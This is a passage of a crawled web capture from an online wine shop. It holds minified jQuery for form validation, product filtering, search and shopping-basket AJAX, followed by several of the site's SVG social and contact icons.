else{t=''};e(this).parent().parent().removeClass('error');e(this).parent().parent().parent().addClass('success');e(this).parent().parent().siblings('label').children('span').fadeOut(300);e(this).parent().siblings('div.dropdown-top').removeClass('open');e(this).parent().siblings('div.dropdown-top').children('span').html(e(this).html()+t);e(this).parent().parent().siblings('select').val(i);e(this).parent('ul.dropdown-bottom').slideUp(300)});e(document).click(function(){e('ul.dropdown-bottom').slideUp(300)});e('.dropdown-top').click(function(e){e.stopPropagation()});e('.dropdown-bottom').click(function(e){e.stopPropagation()})})};if(h===!0&&e('input[type="file"]').length>0){e('input[type="file"]').each(function(){if(c){if(e(this).siblings('label').html().indexOf('warning')>=0){var i=e(this).siblings('label').children('span').html()}
else{var i=e(this).siblings('label').html()}}
else{var i='No File Selected'};var t='';t+='<div class="custom_upload">\r\n';t+='	<p class="uploaded_file">'+i+'</p>\r\n';t+='</div>\r\n';e(this).parent('li').append(t);if(f===!1){e(this).hide()}});function v(t){t.siblings('input[type="file"]').trigger('click');t.siblings('input[type="file"]').change(function(){var i=e(this).val().split('\\');i=i[(i.length-1)];if(i.length>=22){i=i.substr(0,21)+'...'};if(i!=''){t.children('.uploaded_file').html(i);t.siblings('label').children('span.warning').fadeOut(200)}
else{t.children('.uploaded_file').html('No File Selected')}})};e('div.custom_upload').click(function(){v(e(this))})};function g(e){return!isNaN(e)&&parseInt(Number(e))==e&&!isNaN(parseInt(e,10))};function m(t,i){l=t.attr('id');o=t.val();d=!1;if(o!=undefined&&o!=null&&l!=undefined&&l!=null){if(l.indexOf('choose_password')>=0){if(typeof(t.attr('data-length'))!=='undefined'){var a=t.attr('data-length')}
else{var a=8};if(o.length>=a){d=!0}}
else if(l.indexOf('confirm_password')>=0){if(o==e('#choose_password').val()){d=!0}}
else if(l.indexOf('phone')>=0||l.indexOf('mobile')>=0){checkVal=o.replace('+','');checkVal=checkVal.replace(/ /g,'');checkVal=checkVal.replace('*','');if(checkVal.length>=10&&g(checkVal)){d=!0}}
else if(l.indexOf('email')>=0||l.indexOf('e-mail')>=0){if(o.length>=5&&o.indexOf('@')>=0&&o.indexOf('.')>=0){d=!0}}
else{if(o!=''&&o!='null'){d=!0}}};if(d){t.removeClass('error');t.addClass('success');t.closest('li').addClass('success');t.closest('li').removeClass('error');t.closest('li').children('label').children('.warning').fadeOut(200);if(e('li.warning:not(.success)').length<=0){n.find('p.error').fadeOut(300)}}
else{t.removeClass('success');t.closest('li').removeClass('success');if(i===!0){if(t.closest('li').is('.required')){t.addClass('error');t.closest('li').addClass('error')}
else if(t.val()!=''){t.addClass('error');t.closest('li').addClass('error')}}}}}}(jQuery));function checkProductFilters(){var e=$('div.product_filter a.active').length,t='';$('div.pagination.footer .breadcrumb').remove();$('div.pagination.footer form').remove();$('div.pagination.footer .mobile_filter_controls').remove();$('div.pagination.footer .mobile_filter_overlay').remove();$('.mobile_filter_controls .active_filters').html('');if(e>0){t='('+e+')';$('.product_filter a.active').each(function(){$(this).clone().appendTo($('.mobile_filter_controls .active_filters'))});$('.mobile_filter_controls .active_filters a').unbind().bind('click',function(){$('div.product_filter a[href="'+$(this).attr('href')+'"]').click();return!1})};$('.toggle_filters span').html(t);$('div.product_filter a').each(function(){$(this).unbind().bind('click',function(){if($(this).hasClass('more_filters')){$(this).addClass('changing');$(this).prev('div').slideToggle('slow',function(){if($('a.changing').attr('title')=='View More'){$('a.changing').attr('title','View Less').html('View Less').removeClass('changing')}
else{$('a.changing').attr('title','View More').html('View More').removeClass('changing')}})}
else{var t=$(this).attr('href'),e=t.split('/');e=e[(e.length-3)];e=e.replace('filter-','');if(e.substr(0,7)=='remove-'){$(this).attr('href',($(this).attr('href').replace('remove-','')));$(this).removeClass('active')}
else{$(this).attr('href',($(this).attr('href').replace(e,'remove-'+e)));$(this).addClass('active')};$.ajax({async:!0,url:t,type:'POST',data:({ajax:'true'}),success:function(e){$('div.products').html(e);$('#per_page').off('change').on('change',function(){$('form.sort_by').submit()});$('#sort_by_header').off('change').on('change',function(){$('form.sort_by').submit()});var t=$('div.product_filter').attr('class').split(' ');if(t[2]!=undefined){t=t[2].replace('cat-','')}
else{t=t[1].replace('cat-','')};$.ajax({async:!0,url:_root+'productfilters/',type:'POST',data:({category_id:t,ajax:'true'}),success:function(e){e=e.split('~');if($('div.product_filter').hasClass('update')){$('div.product_filter').replaceWith(e[0]);if(e[1]!=undefined&&e[2]!=undefined){$('div#breadcrumb ul li.filter').remove();$('div#breadcrumb ul').html($('div#breadcrumb ul').html()+e[1]);if($('div.pagination').length>0){$('div.pagination').html(e[2])}}
else if($('div.pagination').length>0&&e[1]!=undefined){$('div.pagination').html(e[1])}}
else{if(e[0]!=undefined&&e[1]!=undefined){$('div#breadcrumb ul li.filter').remove();$('div#breadcrumb ul').html($('div#breadcrumb ul').html()+e[0]);var t=e[1]}
else if(e[0]!=undefined){var t=e[0]};if($('div.pagination').length>0){$('div.pagination').html(t)}};checkProductFilters();mobileControls()}});var i=$('div.products').offset();$.getScript(_root+'media/js/basket.js');if(typeof(yall)!=='undefined'){yall()}
else{$.getScript(_root+'media/js/lazy-load.js')};$('.products_container').each(function(){var e=0,t=$(this);t.find('.product_info').css('min-height','0');t.find('.product_intro').css('min-height','0');t.find('.product_info').each(function(){if($(this).outerHeight()>e){e=$(this).outerHeight()}});t.find('.product_info').css('min-height',e+'px');e=0;t.find('.product_intro').each(function(){if($(this).outerHeight()>e){e=$(this).outerHeight()}});t.find('.product_intro').css('min-height',e+'px')})}})};return!1})});$('.breadcrumb a.product_filter').off('click').on('click',function(){var e=$(this).attr('href');$(this).remove();if($('div.product_filter a[href="'+e+'"]').length>0){$('div.product_filter a[href="'+e+'"]').click()};return!1});mobileControls()};function mobileControls(){if($('.filters').is('.shown')){$('.toggle_filters').addClass('shown');$('.mobile_filter_overlay').addClass('shown')};$('.toggle_filters').unbind().bind('click',function(){if($('.toggle_sort_by.shown').length>0){$('.toggle_sort_by.shown').removeClass('shown');$('.pagination.header form.sort_by').removeClass('shown')}
else{$('.mobile_filter_overlay').toggleClass('shown')};$(this).toggleClass('shown');$('.filters').toggleClass('shown')});$('.toggle_sort_by').unbind().bind('click',function(){if($('.toggle_filters.shown').length>0){$('.toggle_filters.shown').removeClass('shown');$('.filters').removeClass('shown')}
else{$('.mobile_filter_overlay').toggleClass('shown')};$(this).toggleClass('shown');$('.pagination.header form.sort_by').toggleClass('shown')});$('.mobile_filter_overlay').unbind().bind('click',function(){$(this).removeClass('shown');$('.toggle_filters.shown').removeClass('shown');$('.filters.shown').removeClass('shown');$('.toggle_sort_by.shown').removeClass('shown');$('.pagination.header form.sort_by.shown').removeClass('shown')})};function checkQuickFindFields(){var e=[],t=0;$('form.quick_find select').each(function(){e[t]=new Array($(this).prev('label').html(),$(this).attr('name'),$(this).val(),$(this).attr('tabindex'));t++});if($('body#quick_find').length>0){if(!$('form.quick_find').hasClass('updated')){$('form.quick_find').addClass('updated');updateQuickFindFields($('form.quick_find select').eq(0).attr('name'),$('form.quick_find select').eq(0).val(),e)}};$('form.quick_find select').each(function(){$(this).unbind().bind('change',function(){updateQuickFindFields($(this).attr('name'),$(this).val(),e)})})};function updateQuickFindFields(e,t,i){$.ajax({async:!1,url:_root+'quickfind/',type:'POST',data:({field_name:e,field_value:t,all_values:i,ajax:'true'}),success:function(e){$('form.quick_find ol').html(e);checkQuickFindFields()}})};if($('.products_container.active').length>0){$('html, body').animate({scrollTop:$('.products_container.active').offset().top-40},600)};function checkAdvancedSearchFields(){var e=[],t=0;$('form.advanced_search input').each(function(){e[t]=new Array($(this).prev('label').html(),$(this).attr('name'),$(this).val(),$(this).attr('tabindex'));t++});$('form.advanced_search select').each(function(){e[t]=new Array($(this).prev('label').html(),$(this).attr('name'),$(this).val(),$(this).attr('tabindex'));t++});if($('body#advanced_search').length>0){if(!$('form.advanced_search').hasClass('updated')){$('form.advanced_search').addClass('updated');updateAdvancedSearchFields(e[0][1],e[0][2],e)}};$('form.advanced_search select').each(function(){$(this).unbind().bind('change',function(){updateAdvancedSearchFields($(this).attr('name'),$(this).val(),e)})})};function updateAdvancedSearchFields(e,t,i,n){$.ajax({async:!1,url:_root+'advancedsearch/',type:'POST',data:({field_name:e,field_value:t,all_values:i,ajax:'true'}),success:function(e){$('form.advanced_search ol').html(e);checkAdvancedSearchFields()}})};$(document).ready(function(){if($('div.product_filter').length>0){checkProductFilters()};$('#per_page').off('change').on('change',function(){$('form.sort_by').submit()});$('#sort_by_header').off('change').on('change',function(){$('form.sort_by').submit()});var e,t=1;$('.product_filter p').click(function(){e=$(this).attr('class').replace(' open','');$('p.'+e).toggleClass('open');$('div.'+e).slideToggle(400);$('div.'+e).toggleClass('open')});$('.product_filter a.active').each(function(){if(!$(this).parent('div').is('.open')){e=$(this).parent('div').attr('class');$('p.'+e).addClass('open');$('div.'+e).show().addClass('open')}});$('div.product_filter div a.active').each(function(){if($(this).parent().prev().is('p')){$(this).parent().show();$(this).parent().addClass('open');$(this).parent().prev().addClass('open')}
else{$(this).parent().show();$(this).parent().addClass('open');$(this).parent().next().html('View Less');$(this).parent().next().attr('title','View Less');$(this).parent().parent().show();$(this).parent().parent().addClass('open');$(this).parent().parent().prev().addClass('open')}});$('div.product_filter div').each(function(){if($(this).children('a').length<=0){$(this).prev('p').remove();$(this).remove()}});if($('div.product_filter div').length<=0){$('div.product_filter').remove();$('div.products').addClass('wide')};if($('form.quick_find').length>0){checkQuickFindFields()};if($('form.advanced_search').length>0){checkAdvancedSearchFields()}});$(document).ready(function(){var e=!1;if($('body#orders').length>0&&$('.voucher_title').length<=0){$('.voucher_code').before('<h3 class="voucher_title">Voucher Code</h3>')};$('span.click_collect').off('click').on('click',function(){$('#delivery_option-40').click();$('html, body').animate({scrollTop:$('.delivery_options dl').offset().top-100},400)});function d(){if($('input#voucher_code').length>0){};if($('form').length>0){$('form').find('input[type="radio"]').each(function(){$(this).addClass('radio-style');$(this).parent().next().children('label').addClass('radio-style');if($(this).attr('checked')){$(this).parent().next().children('label').addClass('checked')};$(this).hide()});$('form').find('input[type="checkbox"]').each(function(){$(this).addClass('checkbox-style');$(this).parent().next().children('label').addClass('checkbox-style');if($(this).attr('checked')){$(this).parent().next().children('label').addClass('checked')};$(this).hide()});$('form#customer_information').find('li').each(function(){placeHolderText=$(this).children('label').html();if(typeof(placeHolderText)!=='undefined'&&placeHolderText.indexOf('(Optional)')===-1){$(this).addClass('required')}})};$('label.checkbox-style').off('click').on('click',function(){$(this).toggleClass('checked');$(this).parent().parent().siblings('span').fadeOut(200)});$('label.radio-style').off('click').on('click',function(){$(this).parent().siblings('dd').children('label').removeClass('checked');$(this).addClass('checked');$(this).parent().parent().siblings('span').fadeOut(200)});$('p.stock_error').off('click').on('click',function(){$(this).addClass('hide')});if($('.voucher_discount').length>0){if($('.basket_totals .voucher_discount').length>0&&$('.confirm_basket').length>0){var e=$('.basket_totals .voucher_discount').html();e='<p class="voucher_discount">'+e+'</p>';$('.basket_totals .voucher_discount').remove();$('.voucher_code').html(e)};if($('.voucher_discount p.remove_voucher').length<=0&&$('.confirm_basket').length>0){$('.voucher_discount').append('<span class="remove_voucher">Remove</span>');$('.remove_voucher').unbind('click').bind('click',function(){$.ajax({type:'POST',url:_root,data:({ajax:'true',custom:'true',action:'remove_voucher'})}).done(function(e){$('.order_summary').submit()})})}};if($('.continue_checkout button').length>0){$('.continue_checkout button').after('<a href="'+_root+'c1/buy-wines-online" class="continue_shopping">Continue Shopping</a>')}};function i(){$.ajax({async:!1,url:_root,type:'POST',data:({'ajax':'true','action':'get_header_basket','custom':'true'}),success:function(t){if(e){console.log('customCheckHeaderBasket');console.log(t)};if(t!=''){$('.basket_container.minimal').replaceWith(t)}}})};function k(){$.ajax({async:!1,url:_root,type:'POST',data:({'ajax':'true','action':'get_discount','custom':'true'}),success:function(t){if(e){console.log('customRenderDiscount');console.log(t)};if(t!=''){if($('.basket_totals .volume_discount').length>0){$('.basket_totals .volume_discount').replaceWith(t)}
else{if($('.basket_totals .voucher_discount').length>0){$('.basket_totals .voucher_discount').after(t)}
else{$('.basket_totals').prepend(t)}}}}})};function o(){$('div.basket_confirmation').fadeOut('slow',function(){$(this).remove()})};function h(t){if(t.length>0){if(t.hasClass('cross')){t.find('button').addClass('added')}
else{if($('div.basket_confirmation').length>0){o()};if($('p.stock_error').length>0){$('.nav_basket').append('<div class="basket_confirmation">'+$('p.stock_error').html()+'<a class="continue" href="'+_root+'" title="Continue Shopping">Continue Shopping</a><a class="checkout" href="'+_root+'checkout/" title="View Basket">View Basket</a></div>');$('.header_basket').append('<div class="basket_confirmation">'+$('p.stock_error').html()+'<a class="continue" href="'+_root+'" title="Continue Shopping">Continue Shopping</a><a class="checkout" href="'+_root+'checkout/" title="View Basket">View Basket</a></div>')}
else{if(t.find('select[name="quantity"]').length>0){var d=t.find('select[name="quantity"]').val()}
else{var d=1};if(t.find('input[name="volume"]').length>0){var c=t.find('input[name="volume"]').val()}
else{var c=1};if(t.find('select[name="frequency"]').length>0){var l=t.find('select[name="frequency"]').val()}
else{var l=null};if(t.find('input[name="voucher_amount"]').length>0){var r=t.find('input[name="voucher_amount"]').val()}
else{var r=null};if(t.find('input[name="recipient_name"]').length>0){var n=t.find('input[name="recipient_name"]').val()}
else{var n=null};if(t.find('input[name="recipient_email"]').length>0){var s=t.find('input[name="recipient_email"]').val()}
else{var s=null};if(t.find('textarea[name="gift_message"]').length>0){var a=t.find('textarea[name="gift_message"]').val()}
else{var a=null};$.ajax({async:!1,url:_root,type:'POST',data:({'ajax':'true','action':'added_to_basket','custom':'true','quantity':d,'volume':c,'frequency':l,'voucher_amount':r,'recipient_name':n,'recipient_email':s,'gift_message':a,'product_id':t.find('input[name="product_id"]').val()}),success:function(a){i();if(e){console.log('customBasketAdded');console.log(a)};if(a.indexOf('error')>=0){t.prepend(a);$('p.error, p.success').off('click').on('click',function(){$(this).addClass('hide')})}
else if(n!=''&&n!=null){window.location.replace(_root+'checkout/1')}
else if(a!=''){$('.nav .wrapper').append(a)}}})};$('div.basket_confirmation a').unbind().bind('click',function(){if($(this).hasClass('checkout')){return!0}
else{o();return!1}})}}};var g=1450,b=1100,c=860;if($('body#checkout .products_wrapper').length>0){$('body#checkout .products_wrapper').slick({dots:!0,speed:600,autoplay:!0,autoplaySpeed:6000,arrows:!1,slidesToShow:2,slidesToScroll:2,infinite:!1,responsive:[{breakpoint:c,settings:{slidesToShow:1,slidesToScroll:1,}}]})};t();function t(){if($('.basket_error').length>0&&$('.basket_error').html().indexOf('Your basket is empty')>=0){$('.right_column').remove()};s();u();f();m();v();d()};function s(){$('form.add_to_basket').each(function(){var t=$(this);if(t.find('select').length>0){var i=[],e=0;t.find('select').each(function(){i[e]=new Array($(this).prev('label').html(),$(this).attr('name'),$(this).val().replace('"','&quot;'),$(this).attr('tabindex'));e++});if(t.find('input[name="quantity"]').length>0){i[e]=new Array('Hidden','quantity',1,'null')}}})};function w(t,i,n,o){if(t.find('input[name="product_id"]').length>0){var r=t.find('input[name="product_id"]').val();t.find('input[name="product_id"]').remove()}
else{var r='null'};$.ajax({async:!1,url:_root+'check-basket/',type:'POST',data:({field_name:i,field_value:n.replace('"','&quot;'),all_fields:o,product_id:r,reference_product_id:t.find('input[name="reference_product_id"]').val(),bundle_product_id:t.find('input[name="bundle_product_id"]').val(),required_products:t.find('input[name="all_products"]').val(),ajax:'true'}),success:function(i){if(e){console.log('updateFields');console.log(i)};i=i.split('~');if(i.length>0){for(count=0;count<i.length;count++){if(i[count].substr(0,8)=='product='){var n=i[count].split('||');t.find('fieldset.'+n[0].replace('product=','')+' ol').html(n[1])}
else if(i[count].substr(0,9)=='quantity='){t.find('li.quantity').html(i[count].replace('quantity=',''))}
else if(i[count].substr(0,6)=='price='){t.parent().find('span.price.p'+t.find('input[name="reference_product_id"]').val()).html(i[count].replace('price=',''))}
else if(i[count].substr(0,10)=='was_price='){t.parent().find('span.was_price.p'+t.find('input[name="reference_product_id"]').val()).html(i[count].replace('was_price=',''))}
else if(i[count].substr(0,11)=='product_id='){t.find('button').before('<input type="hidden" name="product_id" value="'+i[count].replace('product_id=','')+'" />')}}};a();s()}})};function u(){$('form.add_to_basket').unbind().bind('submit',function(){var e=$(this);if($('body#home').length>0){var s='add_to_basket_home'}
else{var s='add_to_basket'};if(typeof(ga)!=='undefined'){ga('send','event','button','click',s)};if(typeof(window.uetq)!=='undefined'){window.uetq.push({'ec':'button','ea':'click','el':s})};if(e.find('input[name="product_id"]').length>0){var a=e.find('input[name="product_id"]').val();if(e.find('input[name="quantity"]').length>0){var i=e.find('input[name="quantity"]').val()}
else if(e.find('select[name="quantity"]').length>0){var i=e.find('select[name="quantity"]').val()}
else{var i=1};if(e.find('input[name="volume"]').length>0){var o=e.find('input[name="volume"]').val()}
else{var o=1};if(a!=''&&a!=undefined&&i!=''&&i!=undefined&&i!=0){if($('body').attr('id')=='orders'||$('body').attr('id')=='checkout'){n(a,i,o,'true',e)}
else{n(a,i,o,'false',e)}}
else{t()}}
else{e.find('select').each(function(){if($(this).val()=='null'){$(this).prev('label').html($(this).prev('label').html().replace(' <span class="warning">Please make a selection</span>','')+' <span class="warning">Please make a selection</span>');$(this).parent().addClass('warning');$(this).unbind().bind('change',function(){if($(this).val()!='null'){$(this).prev('label').html($(this).prev('label').html().replace(' <span class="warning">Please make a selection</span>',''));$(this).parent().removeClass('warning')}})}
else if($(this).parent().hasClass('warning')){$(this).prev('label').html($(this).prev('label').html().replace(' <span class="warning">Please make a selection</span>',''));$(this).parent().removeClass('warning')}});t()};return!1});$('a.increase').unbind('click').bind('click',function(){var e=$(this).attr('href').split('/');e=e[(e.length-2)];var t=1;n(e,t,1,'true');return!1})};function n(i,n,a,o,s){$.ajax({async:!1,url:_root+'add-to-basket/'+i,type:'POST',data:({product_id:i,quantity:n,volume:a,summary:o,ajax:'true'}),success:function(n){if(e){console.log('addToBasket');console.log(n)};n=n.split('~');if($('body').attr('id')=='orders'||$('body').attr('id')=='checkout'){$('.basket_container.checkout').replaceWith('<div class="basket_container checkout">'+n[0]+'</div>')}
else{$('.basket_container').replaceWith(n[0]);h(s)};if(n[1]!=undefined){$('.basket_totals').html(n[1])};if($('div.confirm_basket form').length>0){$('p.error').remove();$('div.confirm_basket form').submit()};$('.basket_container div.product-'+i).addClass('added');t()}})};function p(n){var a='',o='',s='',r='',l='';n.find('select').each(function(){if($(this).attr('name').substr(0,9)=='quantity-'){a+=$(this).attr('name').substr(9)+':'+$(this).val()+'~'}});if(n.find('select#delivery_country').length>0){o=n.find('select#delivery_country').val()};if(n.find('input#delivery_postcode').length>0){s=n.find('input#delivery_postcode').val()};if(n.find('input[name="delivery_option"]:checked').length>0){r=n.find('input[name="delivery_option"]:checked').val()};if(n.find('input#voucher_code').length>0){l=n.find('input#voucher_code').val()};$.ajax({async:!1,url:_root+'update-basket/',type:'POST',data:({quantity:a,delivery_country:o,delivery_postcode:s,delivery_option:r,voucher_code:l,summary:'true',ajax:'true'}),success:function(a){if(e){console.log('refreshBasket');console.log(a)};a=a.split('~');if($('body#orders').length>0){$('.basket_container').html(a[0])}
else{$('.basket_container.checkout').html(a[0])};if(a[4]!=undefined){$('.delivery_options').html(a[1]);$('.basket_totals').html(a[2]);$('.voucher_code').html(a[3]);$('.continue_checkout').html(a[4])}
else if(a[3]!=undefined){$('.delivery_options').html(a[1]);$('.basket_totals').html(a[2]);$('.continue_checkout').html(a[3]);if($('.voucher_code').length>0){$('.voucher_code ol').remove()}}
else if(a[2]!=undefined){$('.delivery_options').html(a[1]);$('.basket_totals').html(a[2])}
else if(a[1]!=undefined){$('.basket_totals').html(a[1])};if($('button.continue').length==0||$('input[name="no_payment"]').length>0){$('div.alternative').hide()}
else{$('div.alternative').show()};$('span.click_collect').off('click').on('click',function(){$('#delivery_option-40').click();$('html, body').animate({scrollTop:$('.delivery_options dl').offset().top-100},400)});if($('div#helper').length>0){if($('.basket_container p.error').length>0){$('.voucher_code').addClass('hidden');$('.continue').addClass('hidden')}
else{$('.basket_container a').each(function(){n.removeAttr('href').attr('name','disabled')});$.ajax({async:!1,url:_root+'update-basket/',type:'POST',data:({referrer:$('select#referrer').val(),other_referrer:$('input#other_referrer').val(),delivery_instructions:$('input#delivery_instructions').val(),gift_message:$('input#gift_message').val(),payment_method:$('select#payment_method').val(),fk_flag_id:$('select#fk_flag_id').val(),consignment:$('input#consignment').val(),contact_id:$('input[name="fk_contact_id"]').val(),summary:'admin',ajax:'true'}),success:function(e){$('.basket_detail').html(e);$('li.hidden').hide();$.getScript(_adminRoot+'orders/media/js/basket.js')}})}};i();t()}})};function f(){$('div.delivery_options select#delivery_country').unbind().bind('change',function(){$('div.delivery_options button').click()});$('div.confirm_basket form select').bind('change',function(){$('div.confirm_basket form').submit()});$('div.confirm_basket form button').bind('click',function(){$(this).addClass('clicked')});$('div.confirm_basket form').unbind().bind('submit',function(){if($('button.clicked').is('.continue')||$('button.clicked').attr('name')=='addOrder'){return!0}
else{$('button.clicked').removeClass('clicked');p($(this));return!1}});if($('div.confirm_basket form input[name="delivery_option"]').length>0){$('div.confirm_basket form input[name="delivery_option"]').each(function(){$(this).unbind().bind('change',function(){$('div.confirm_basket form').submit()})})}};function m(){$('a.remove').unbind('click').bind('click',function(){var e=$(this).attr('href').split('/');e=e[(e.length-2)];if($(this).hasClass('summary')){var t='true'}
else{var t='false'};r(e,t);return!1});$('a.decrease').unbind('click').bind('click',function(){var e=$(this).attr('href').split('/');e=e[(e.length-2)];r(e,'true');return!1})};function r(n,a){var o='',s='',r='';if($('div.confirm_basket form').find('select#delivery_country').length>0){o=$('div.confirm_basket form').find('select#delivery_country').val()};if($('div.confirm_basket form').find('input#delivery_postcode').length>0){s=$('div.confirm_basket form').find('input#delivery_postcode').val()};if($('div.confirm_basket form').find('input[name="delivery_option"]:checked').length>0){r=$('div.confirm_basket form').find('input[name="delivery_option"]:checked').val()};$.ajax({async:!1,url:_root+'remove-product/'+n+'/',type:'POST',data:({product_id:n,delivery_country:o,delivery_postcode:s,delivery_option:r,summary:a,ajax:'true'}),success:function(n){if(e){console.log('removeFromBasket');console.log(n)};n=n.split('~');if($('body#orders').length>0){$('.basket_container').html(n[0])}
else{$('.basket_container.checkout').html(n[0])};if(n[4]!=undefined){$('.delivery_options').html(n[1]);$('.basket_totals').html(n[2]);$('.voucher_code').html(n[3]);$('.continue_checkout').html(n[4])}
else if(n[3]!=undefined){$('.delivery_options').html(n[1]);$('.basket_totals').html(n[2]);$('.continue_checkout').html(n[3])}
else if(n[2]!=undefined){$('.delivery_options').html(n[1]);$('.basket_totals').html(n[2])}
else if(n[1]!=undefined){$('.basket_totals').html(n[1])};i();t()}})};function v(){$('a.empty').unbind('click').bind('click',function(){$.ajax({async:!1,url:_root+'empty-basket/',type:'POST',data:({ajax:'true'}),success:function(i){if(e){console.log('emptyBasket');console.log(i)};$('div.basket_container').html(i);t()}});return!1})};function l(){var i=parseInt($('div.delivery_timer span.secs').html());if(i==0){$('div.delivery_timer span.secs').html('59');var t=parseInt($('div.delivery_timer span.mins').html());if(t==0){$('div.delivery_timer span.mins').html('59');var e=parseInt($('div.delivery_timer span.hrs').html());if(e==0){a()}
else{$('div.delivery_timer span.hours').html(e-1)}}
else{$('div.delivery_timer span.mins').html(t-1)}}
else{$('div.delivery_timer span.secs').html(i-1)};var n=null;window.countdown=setTimeout(l,1000)};function a(){if(window.countdown){clearTimeout(window.countdown)};$('div.delivery_timer').remove();$('form.add_to_basket').each(function(){if($(this).parent().hasClass('item')){$(this).addClass('delivery')}});if($('form.delivery input[name="product_id"]').length>0){product_id=$('form.delivery input[name="product_id"]').val();check_variations='false'}
else{product_id=$('form.delivery input[name="reference_product_id"]').val();check_variations='true'};$.ajax({async:!1,url:_root,type:'POST',data:({custom:'true',action:'delivery_timer',product_id:product_id,check_variations:check_variations,ajax:'true'}),success:function(e){$('div.product_price').after(e);l()}})};if($('div.product_price').length>0&&$('input[name="reference_product_id"]').length>0){a()}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/linked_in.svg
body_size: 198
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 40.14559"><defs><style>.cls-1{fill:#b0395c;}</style></defs><rect class="cls-1" x="0.53231" y="13.05784" width="9.00223" height="27.08702"/><path class="cls-1" d="M6.0336,11.28791H5.9761A4.66215,4.66215,0,0,1,1,6.60594C1,3.95007,3.01333,1.92721,6.09293,1.92721a4.67951,4.67951,0,0,1,5.03453,4.67873C11.12746,9.20679,9.17253,11.28791,6.0336,11.28791Z" transform="translate(-1 -1.92721)"/><path class="cls-1" d="M42.99964,42.07208H33.99777V27.5805c0-3.64-1.30268-6.12379-4.56151-6.12379a4.92722,4.92722,0,0,0-4.61905,3.29175,6.16564,6.16564,0,0,0-.29646,2.1967V42.07279H15.51747s.11865-24.54531,0-27.087h9.00328v3.83665A8.937,8.937,0,0,1,32.635,14.349C38.55892,14.349,43,18.22124,43,26.54121Z" transform="translate(-1 -1.92721)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/location_brand.svg
body_size: 159
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 116 158.90477"><defs><style>.cls-1{fill:#b0395c;}</style></defs><path class="cls-1" d="M270.13459,211.2458a53,53,0,0,1,53,53c0,29.27112-53,95.90479-53,95.90479s-53-66.63367-53-95.90479a53,53,0,0,1,53-53m0-5a58.06568,58.06568,0,0,0-58,58c0,13.12555,9.189,33.87109,27.31189,61.66031,13.22553,20.27979,26.641,37.18851,26.775,37.35693a5,5,0,0,0,7.8263,0c.134-.16842,13.54944-17.07714,26.775-37.35693,18.12287-27.78922,27.31189-48.53476,27.31189-61.66031a58.06568,58.06568,0,0,0-58-58Z" transform="translate(-212.13459 -206.2458)"/><path class="cls-1" d="M270.13459,231.43627a32.80953,32.80953,0,1,1-32.80951,32.80951,32.80954,32.80954,0,0,1,32.80951-32.80951m0-5a37.80953,37.80953,0,1,0,37.80957,37.80951,37.85236,37.85236,0,0,0-37.80957-37.80951Z" transform="translate(-212.13459 -206.2458)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/phone_brand.svg
body_size: 245
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 86.00541 85.99201"><defs><style>.cls-1{fill:none;stroke:#b0395c;stroke-miterlimit:10;stroke-width:4px;}</style></defs><path class="cls-1" d="M502.552,329.24961v-.02243s-15.54418-15.47684-15.54418-15.49179a3.13109,3.13109,0,0,0-4.42844.01495l-7.13621,7.17365c-2.79018,2.76775-6.37329.29922-13.2552-5.29608A100.8733,100.8733,0,0,1,447.8632,301.318c-3.18671-3.9272-6.00679-8.07132-3.10441-10.97369.06734-.06732,7.16623-7.13624,7.16623-7.14372v-.01495a3.11,3.11,0,0,0,0-4.42839v-.02243l-16.00052-15.9481a3.12864,3.12864,0,0,0-4.42079,0l-7.17365,7.18113c-2.97726,3.71774-9.575,21.37884,18.71581,50.31282,29.7867,30.48242,49.00372,23.967,52.31746,20.53355,0,0,7.18871-7.10634,7.18871-7.11381l.02238-.015A3.1322,3.1322,0,0,0,502.552,329.24961Z" transform="translate(-419.47876 -259.87224)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/email_brand.svg
body_size: 77
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122.67799 84.93495"><defs><style>.cls-1{fill:none;stroke:#b0395c;stroke-linecap:round;stroke-linejoin:round;stroke-width:5px;}</style></defs><rect class="cls-1" x="2.5" y="2.5" width="117.67799" height="79.67786" rx="8.47507"/><polyline class="cls-1" points="6.995 4.134 62.565 59.705 117.522 4.747"/><line class="cls-1" x1="111.70292" y1="82.17786" x2="75.89724" y2="46.37218"/><line class="cls-1" x1="47.44645" y1="46.22067" x2="11.23217" y2="82.43495"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/facebook.svg
body_size: 41
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.81123 42"><defs><style>.cls-1{fill:#b0395c;}</style></defs><path id="f" class="cls-1" d="M25.25166,43V23.84185H31.6824l.96273-7.46634H25.25166V11.6086c0-2.1617.60026-3.63483,3.70027-3.63483l3.95369-.0018V1.29415A52.908,52.908,0,0,0,27.14437,1c-5.70032,0-9.60287,3.47942-9.60287,9.86933v5.50618H11.09438v7.46634H17.5415V43Z" transform="translate(-11.09438 -1)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/download_brand.svg
body_size: 98
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 62.88979 56.78013"><defs><style>.cls-1{fill:none;}.cls-1,.cls-2{stroke:#b1395d;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;}.cls-2{fill:#fff;}</style></defs><line class="cls-1" x1="1.5" y1="55.28013" x2="61.38979" y2="55.28013"/><line class="cls-2" x1="31.88526" y1="1.5" x2="31.88526" y2="42.45405"/><polyline class="cls-1" points="17.794 25.28 31.885 42.454 46.14 25.28"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/instagram.svg
body_size: 614
content:
